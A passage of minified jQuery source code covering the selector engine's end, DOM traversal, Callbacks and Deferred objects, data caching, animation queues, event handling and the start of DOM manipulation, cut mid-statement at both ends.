e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var 